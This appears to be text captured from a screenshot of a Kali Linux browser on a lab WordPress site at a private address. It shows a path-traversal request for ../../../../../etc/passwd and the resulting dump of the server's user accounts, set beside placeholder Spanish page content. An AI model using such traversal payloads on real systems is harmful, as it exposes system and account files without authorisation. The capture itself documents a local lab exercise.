 172.18.0.2/wordpress/index.php?=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tools
3
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash
rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral